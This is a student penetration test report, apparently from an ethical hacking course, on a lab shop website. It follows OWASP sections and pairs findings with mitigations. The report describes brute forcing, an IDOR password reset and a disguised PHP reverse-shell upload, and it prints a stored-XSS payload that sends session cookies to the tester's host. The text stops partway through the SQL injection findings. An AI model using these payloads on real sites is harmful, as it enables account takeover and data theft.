Web Application Security Report

Dylan Fraser
CMP319: Web Application Penetration Testing
BSc Ethical Hacking Year 3
2023/24

Note that Information contained in this document is for educational purposes.

Abstract

In this day and age, web applications are vital for companies and consumers. Many businesses, such as online shops, may wholly depend on the revenue generated from selling products on a website. The impacts of a cyber-attack can vary, ranging from minor disruptions of the day-to-day operations to a crushing leak of user or administrator details. Businesses storing credit card information must adhere to the Payment Card Industry Security Standards Council, or be forbidden from storing any customer card details, significantly impacting any potential clientele. If a company has not had a security evaluation in over 12 months, consideration must be given to requesting a penetration test.
This report simulates a thorough web application penetration test, utilizing the comprehensive OWASP Web Security Testing Guide. Armed with this methodology, it is important to be as clear and concise as possible, in order to provide accurate documentation, while identifying and mitigating any issues or vulnerabilities that may appear during the testing of this application.
Throughout the assessment process, the “Astley Skateboards” website revealed a plethora of vulnerabilities. These include but are by no means limited to; a lack of input sanitization, SQL Injection, weak password creation policies, Reflected Cross Site Scripting, and no presence of cryptography. The issues located during the testing process often provided valuable information, such as administrative and other customer access, database structure, and reliable mapping of the links included on the website. The report will highlight suggested steps for the development team to follow in order to secure the website, to ensure that any malicious hackers will not have the same advantages over the application to gain unauthorized access as the tester.

Contents
1 Introduction 1
1.1 Background 1
1.2 Aims 1
2 Methodology 2
3 Procedure and Results 3
3.1 (Information Gathering) 3
3.2 (Configuration and Deployment Management Testing) 5
3.3 (Identity Management Testing) 6
3.4 (Authentication Testing) 8
3.5 (Authorization Testing) 11
3.6 (Session Management Testing) 12
3.7 (Input Validation Testing) 13
3.8 (Testing for Weak Cryptography) 17
3.9 (Business Logic Testing) 17
3.10 (Client-Side Testing) 18
4 Discussion 19
4.1 Overall Discussion 19
4.2 Future Work 19
References 21
Appendix 23
Screenshots of Procedures & Results 23

Introduction

Background
There are 5.3 billion internet users in the world, roughly 65.7% of the entire population. (see reference 1) While the increase in users allows businesses to grow their online presence, it also allows for an increase in cyber-attacks. With 97 victims of data breaches per hour, any information, from social media accounts to large scale industries, is at risk (see reference 10). These days companies will be fined for not complying with the General Data Protection Regulation. The maximum fine is either £18 million, or 4% of the company’s annual global turnover, whichever amount is greater. (see reference 3) This is to ensure that it is in the best interest of the business to protect consumers data, and to regularly conduct penetration tests on websites.
Websites can never be considered fully secure, there are always ways to exploit a system. Just as how websites can be updated, so can the malicious attacker’s tools and knowledge be updated. To combat this constant threat, companies can request a penetration test of their websites and networks.
A penetration test is essentially a simulation of various aspects that a malicious hacker would use to gain access to the application. Various processes found throughout the website will be tested using the methodology to identify vulnerabilities found, that can be of use to hackers. Vulnerabilities that lead to possible attacks such as ransomware, which stops the normal function of a website; theft of data and gaining unauthorized control of the website.
In an aim to prevent potential cyber-attacks, Astley Skateboard’s has requested a penetration tester to conduct a thorough test of the company’s website, and to report the findings of the test. The report will also suggest methods for fixing any potential security issues found on the website. The owner has stated the site is slightly buggy, but mostly functional. An account belonging to “Joe Bloggs” has been provided to the tester to allow customer authentication for testing.

Aims
The aim of this penetration test is to conduct a comprehensive web app penetration test of the Astley Skateboard website, and produce a document detailing the OWASP methodology used, while explaining the findings and evaluating the process. This penetration test is intended to increase the security of the website, should the website require it.
The methodology is updated when necessary to ensure penetration tests are efficient and up to date. This report is written in a manner which can be repeatable, including screenshots of processes and results. Mitigations of risks are also included and will be provided to the client in the report.

Methodology
The methodology used throughout the practical penetration testing of this report will be the OWASP v4.2 methodology. OWASP is the most up to date methodology available for free. Since it is so widely accessible, it ensures that any methods covered in this report can be replicated.
The sections relevant to this penetration test are:
- Information Gathering
- Configuration and Deployment Management Testing
- Identify Management Testing
- Authentication Testing
- Authorization Testing
- Session Management Testing
- Input Validation Testing
- Testing for Weak Cryptography
- Business Logic Testing
- Client-side Testing
- API Testing

While the methods used will of course be mentioned in this report, they are also widely available online. However, due to OWASP being so comprehensive, some sections will be omitted due to being out of scope, or through time constraints. (see appendices for omitted sections of OWASP) The most important sections will be covered comprehensively to ensure the success of this report.
Throughout the methodology, tools found in the provided Kali Linux virtual machine will be utilised, specifically the tools mentioned below:
- Nmap – Used for network exploration, providing comprehensive information for devices.
- Nikto – Automated website vulnerability scanner.
- Sqlmap – Automatically searches for SQL injection vulnerabilities and exploits them.
- Dirbuster (DIRB) – Maps out the web application using wordlists to confirm directories exist.
- Burp Suite – Enhances security testing of websites, can intercept packets sent to and from the browser.
- Whatweb – Identifies various technologies used on the website (PHP, Apache, etc.)
- Curl – Requests and sends data across a URL.
- Zap – Spiders the website, scanning for vulnerabilities.
- Hydra – Carries out brute force attacks using wordlists to guess credentials.
- SSLscan – Queries SSL services (HTTPS), to show whether a browser is secure.
- Ncat – Can be used for scanning and listening on specific ports.

Procedure and Results

(Information Gathering)
Fingerprint Web Server:
Every penetration test requires a thorough, comprehensive fingerprinting process. This is to determine any potential footholds a website may possess. There are many tools at the disposal of a penetration tester or malicious hacker.

Whatweb is a useful fingerprinting tool included with Kali Linux. Scanning the IP address of the website produces the following output shown below:
A quick scan revealed several outdated technologies, which include:
- PHP 5.4.7
- Apache 2.4.3
- jQuery 1.10.2
It is important to update the versions of code used in a web application. The security of an outdated language may become compromised, and determining how up to date a website can be a key factor for a hacker in deciding whether to bother attacking the website.
Enumerate Applications on Webserver:
The initial Nmap scan of the webserver revealed ports 21 (TCP), 80 (HTTP) and 3306 (MySQL) to be open. This suggests the host is vulnerable to attacks such as SQL injection. This also shows that the footholds for exploiting the device itself are limited to begin with. This, however, is not an issue as the methodology used for this report focuses exclusively on the web application itself. Additionally, another Nmap scan was conducted. This scan used a preinstalled script called http-methods. This allowed for any vulnerable methods to be identified, which are shown below.


The methods GET, HEAD, POST and OPTIONS were used for this website. Disclosing no further vulnerabilities.
The tool Nikto was used for the evaluation of the website, which revealed several vulnerabilities, such as the site appearing to be vulnerable to the Shellshock vulnerability. Several links to links regarding the specifications of the website, which may prove useful when exploiting the website.
A Nessus scan revealed several vulnerabilities at a medium severity. On reflection the Nessus scan may not have been necessary as Nikto covers most of the vulnerabilities, however Nessus shows the vulnerabilities in order of severity, is more readable, and allows scans to be saved for reviewing later.
Review Webpage Content for Information Leakage:

Accessing the developer tools also revealed the .css and .js code files, however searching keywords such as “user”, “pass”, “api” or “admin” revealed no compromising information. A notable flaw in the style design is that the styling is copyrighted.



Every style sheet included in the design of this website is clearly not designed by the Astley Team. As this report is subject to an NDA, this will not be made public. However, this information is easy to access after a simple inspection in the Style Editor. The Astley Team would be advised to credit the real designers of this website.

Identify Application Entry Points:
Any entry points on the website, mainly form boxes, are always vital to record early in the testing process, since they may be vulnerable to injection. Packets may also be intercepted after a form has been posted. The following form boxes have been discovered on the website:
Customer Login:
- Email
- Password
Account Settings:
- First Name
- Last Name
- Address
Registration Form:
- First Name
- Last Name
- Address
- Email
- Password

Change Password:
- Old Password
- New Password
- Confirm Password

Administrator Credentials:
- Username
- Password
Update Item:
- Name of Item
- Price
- Choose Image
Upload Items:
- Name of Item
- Price
- Choose Image

Form boxes found below the line are relevant to administrators, as they can control the uploading of new items in stock. Additional entry points for the website include:
- Uploading a profile picture
- Increasing the quantity of desired order

(Configuration and Deployment Management Testing)
Test File Permission:

A Curl, or Wget scan can be used to search for several commonly used hidden file paths. Using the command seen below:
The result from the robots.txt. command reveals the information displayed on the webpage when searched for. The other commands for sitemap.xml and security.txt yielded no results, however they are both commonly used filenames in webservers.
A Dirb scan of “http://192.168.1.10” revealed several links to webpages throughout the website. (See Appendix Fig 6) Several of these were admin pages, and were inaccessible, however robots.txt was mentioned again. Following the instructions of adding /info.php to the URL reveals potentially compromising information about the entirety of the website. (See Appendix Fig 18)
Another compromising link was “/database”, directing the user to a directory showing a .sql file, containing information on the structure of the database tables, and several lines of customer and admin accounts being created. (See Appendix Fig 7) When testing this vulnerability, no accounts listed in the file granted access. This could suggest the database has been modified remotely using “phpMyAdmin”. While the accounts found did not provide access, storing the file of the database structure as “/database” is a critical error, which could have resulted in total access to the website without much effort at all.

Not every basic link provided by Dirb was successful. Evidence of a reverse proxy echoed the phrase “Bad hacker”, showing some links were more secure than others. While this does prove to be effective in preventing access to certain directories, it is not implemented for every link, limiting its effectiveness.

(Identity Management Testing)
Test User Registration Process:
The user registration process found for this website is very insecure. The only real validation check is for the email field, which was bypassed by entering “a@a”, an email which clearly does not exist. Another key flaw is that invalid addresses may be entered. Without checking the validity of the addresses, accounts may be created, and anything ordered on the site would not be delivered to the customer purchasing goods. Passwords have no minimum length or security checks, meaning a password could be as short as one character.
A fundamental issue appears when determining whether a username is valid for a customer login. Entering an invalid username shows the message “Username not found”. Entering a valid username with an incorrect password shows a message of "Email or password is incorrect” (see Appendix Fig 10 & 11). The variation of the messages potentially gives an attacker a foothold in the event of a correct username being entered. The admin login does not have this issue. When incorrect credentials are entered, the site redirects the user back to the home page. This is not helpful for righteous users logging in; however, it would slow a hacker’s attack process in testing admin credentials.

Several incorrect links were found on the Terms and Conditions page of the customer section. (see appendix Fig 3) The “Home” link returns the user to “/index.php” as opposed to “/customers/index.php” Clicking on “Astley Skateboards” triggers the same effect. This is a troublesome fault in the structure of the website, as customers will frustratingly be forced to sign in again before continuing their process. Ironically, the logout link does not return the user to the index page, instead producing an error. While this is seemingly confined to the T&Cs page, it is still a bug worth fixing.
Running a manual Zap scan of the website, while attempting to log into various sections shows that the scan captures the credentials entered.

While these login details are incorrect, and the scan was carried out for the purposes of this report, this vulnerability clearly shows that a hacker could scan the website manually and wait for a legitimate user to enter their valid credentials, therefore gaining access to the higher levels of authentication.
The Administrator Panel has access to the Customer Management page, as seen below:

These account names should not be made privy to the administrator, even on the backend database, these details should be encrypted, as hackers could send phishing emails to any accounts found in the table. There should not be an option to remove accounts on a whim, since users could have placed an order, and have therefore made a payment, and have their account removed by an external force, preventing them from receiving goods they are entitled to. These privileges should only be accessible to authorized “phpMyAdmin” users since they require a more secure method of authorization.
Attempting to alter the price of a Skateboard in “Item Management” to exceed the maximum integer in the database does not appear to work and would indeed charge a customer the amount stated for price, no matter how high. Setting the price to a negative number also has little effect. While there is no input validation for the field itself, the price will not show anything less than 0. This is still a vulnerability as all skateboards should have a minimum price cap to ensure profits can be made.

(Authentication Testing)
Brute Forcing Methods:

It was possible to initiate a brute force attack on the admin login page. Using a password cracking tool called Hydra, the following command was entered:

This command utilizes the Burp Suite login attempt packet which was intercepted on the admin page. “-l” is the username, which at the time of testing was guessed as “admin”. This failed to produce a correct password; however, the speed of the process was exceptionally fast due to the traffic being sent over HTTP, and no encryption was utilized. This might prompt hackers to attempt this method, as it provides a quick, automatic method of testing for login details. In the section titled “Input Validation Testing”, the username for the administrator is revealed to be “admin”. This proves that while the username is extremely guessable, the password is not a common password found in a wordlist. Despite this, the password is not complex, as it contains no special, or numeric characters. While the wordlist used contained over 88000 password guesses, a more complex wordlist could have been used, such as rockyou.txt, which contains around 14 million passwords.
Weak Lockout Mechanisms:
The administrator login page does not have a traditional lock out mechanism after attempting to unsuccessfully log in numerous times. Instead, if incorrect credentials are entered the user is redirected to the customer sign in page. Whether this was the intended purpose, or simply a bug, it prevents an attacker from frequently guessing passwords. However, there is no official lockout mechanism, suggesting the web page may be susceptible to a brute force method.
Weak Password Change:
A customer account has the option to change its password, with the form requesting the old password, a new password, and to confirm the password. This form is incredibly insecure as the only required field is for the old password, meaning the password could be reset without entering a new password. The “new” and “confirm” password fields do have to match, however the lack of required fields negates this security measure. Attempting to change the password again shows a random 3-character password in the “old password” field, meaning the new password is not a blank value, however the account is effectively locked if the user then chooses to log out. There is no option available to recover a lost account, potentially leading the “users” table of the database to be filled with lost accounts. While the “old password” field is automatically filled with the old password, should the user alter it in any way, the request to change password will still be accepted.

The weak password change allows for another vulnerability to be exploited. Intercepting the password change request using Burp Suite produces a packet request shown below:

This allows the user ID of the request to be changed, which will change the password of the account matching the user ID entered, if account number exists. From here, provided the email of the altered account is known, the account can be logged into using its modified password. The customer emails are found using an admin account in “Customer Management” (see Input Validation Testing for admin access). Hovering over the View Orders button reveals that each customer has a View ID (see appendix Fig 16). In the Burp Suite example, the user ID was changed to 1, and the account “Joe Bloggs” has a view ID of 1. With this knowledge, any customer account may be accessed, potentially leading to legitimate users losing access to their accounts.

(Authorization Testing)

A vital component to a secure web application is monitoring the file types a user is allowed to upload, usually granting customers simple privileges such as changing a profile picture. This should restrict the customer to PNG and JPG files only. However, activating Burp Suite allows the file upload request to be intercepted, as shown below:

Line 17 of this screenshot shows the content type of the file requesting to be uploaded. Should an attacker alter this PHP reverse shell file from “application/x-php” to “image/png”, the file will be accepted by the server. For exploiting purposes, the IP address referenced in the file was changed to the Kali Linux address, and the port as 5001. It was then possible to exploit the website further, considering the file uploaded in this example was significant in creating a reverse shell. In the command terminal, enter the following command:



This makes the command listen for any activity on port 5001. Since DIRB revealed the location of uploaded customer images as the directory “/pictures”, the reverse shell file can be accessed there. Clicking on the link for this file generated an error, however, the Netcat command activated a reverse shell, widening the options for exploiting the website.
While Burp Suite is an effective tool, the process could have been made more difficult for an attacker by renaming the pictures directory as a more obscure name, and ensuring only authorized admin accounts may access the stored images, as this test was carried out using customer privileges. The website could have better sanitization for the uploading of images. If the form was explicitly searching for image extension types, changing the content type would have no effect.

(Session Management Testing)
Testing For Session Management Schema:
Logging into the site as a customer generates a PHPSESSID, and a secret cookie, which can be viewed in the “Cookie Quick Manager” extension pre-installed with Kali Linux. This example produced “b0BvOm86MTcwMTcxMzkwNQ%3D%3D”. Using the website “URL Decoder” allows the “%3D” portions of the cookie to be investigated, giving “=” as the result. The website “CyberChef” was then accessed to decrypt the cookie, producing “b@b” as the username and “b” for the password (see appendix Fig 4), with a decryptable date and time of login. Cookie Quick Manager also has a “URL” and a “B64” button (see appendix Fig 12), not capable of cracking the cookie, though the buttons reveal an “@” character, which suggests the secret cookie is an email, highlighting its value to potential hackers.
To negate this vulnerability, it would be prudent to request an SSL/TLS certificate. Not only will this increase the security of data passed through the website, but it can also prevent hackers from copying this website and using a similar domain name to scam internet users. The HTTPS label gained after obtaining the certificate will increase the trust of users entering valuable details.
Testing for Session Hijacking:
If an attacker can gain access to another user’s session cookie, it can be used to fully impersonate that account. This test can only be carried out once administrative access has been gained. Creating a new product allows the product name to be titled using the script below:
<script>new Image().src="http://192.168.1.253/b.php?"+(document.cookie)</script>;
While this does fall under the input validation category using Cross Site Scripting, the exploit is relevant to gaining session cookies. Once the new product has been uploaded, Netcat can be utilized to listen for activity on port 80. If a user decides to click on the image uploaded with the vulnerable product, the command will return with the following output:



(Input Validation Testing)
Testing for Reflected Cross Site Scripting:
XSS attacks, when executed correctly, can provide hackers with many options for exploiting a given website. Potential entry points for cross site scripting are often found through means such as altering the URL parameter or inserting scripts into input boxes. To test for this vulnerability, the script found below was entered into each willing input box of the customer Sign Up section:
<script>alert(1)</script>
The account was successfully created, and the customer account could navigate the site without issue. Viewing customer details via the admin account however displayed three alerts of “1” (see appendix Fig 5), suggesting the vulnerability lies within the First name, Last name, and address inputs. A simple mitigation for this would be to prevent certain characters from the input boxes, such as “<>”.
Upload Cross Site Scripting:
Once administration access has been granted, new skateboards can be added to the shop catalogue for customers to buy. The website has already been proved to be vulnerable to reflected XSS, increasing the chance of additional locations being vulnerable to similar exploits. It was possible to upload a skateboard, and tamper with the name shown to browsing customers. The following command was produced to redirect users to another link, should a customer click on the image of the product:
<meta http-equiv = "refresh" content = "3; url = https://www.youtube.com/watch?v=dQw4w9WgXcQ" />

While its effectiveness is limited for customers since the image itself must be clicked. The admin account has a worse ordeal of the exploit. Should the Item Management section be navigated to, the page will automatically redirect to the external hyperlink. This exploit could drastically slow down a fundamental operation of the website. Since the admin account does not have “phpMyAdmin” access, the individual in charge of the backend database operations may have to be contacted, to remove the issue from the source.
The admin webpage gives the option to log in as an administrator. Guessing with various default credentials, such as “admin” for the username, and using the SQL injection command for the password below:

Include a space at the end of the command above, as it will not bypass the password field without it. Burp Suite was used to determine the command for injecting the login form. This is an extreme vulnerability for the website, as the username is fully guessable and the password is easily bypassed without any prior searching, or brute forcing of the website.
A notable bug once admin access is gained is the user email seen below was not an admin account. This was the account used before SQL injecting into the admin panel.

While “bobthatweb” was a customer account, an explanation for this could be that the website does not know how to label an SQL injection user, even though the username entered was “admin”.
However, attempting to log into “/phpMyAdmin” using the SQL injection credentials proved to be unsuccessful. This suggests either the input boxes are sanitized, or the “admin” user does not have authorization to access the site. Intercepting the log in request using Burp Suite showed the details entered are encrypted on this form (see Fig 17). This is more effective, as it requires hackers to carry out additional tasks by attempting to decrypt the information, slowing the attack process, or even causing a lack of interest in the website.
To retrieve the values of the “edgedata” database (name confirmed from /database file), “Sqlmap” produced effective results using the command below:


The command briefly went out of scope, revealing many database names, however it automatically continued to the “edgedata” database, rendering the results found as acceptable. While the process took a reasonable amount of time, the information found was critical to potentially exploiting the website further. 4 tables, with their contained data, were revealed, the most important being the “admin” table. (see appendix Fig 13 – 15 for other tables found)
